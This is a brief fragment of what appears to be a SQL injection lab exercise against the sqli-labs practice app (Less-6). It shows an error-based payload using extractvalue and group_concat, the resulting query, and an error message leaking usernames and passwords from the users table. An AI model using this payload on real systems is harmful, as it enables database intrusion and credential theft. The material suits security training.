 http://192.168.2.5/sqli/Less-6/?id=1" and (extractvalue(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users  ),0x7e)))-- -
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id="1" and (extractvalue(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users ),0x7e)))-- -" LIMIT 0,1
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'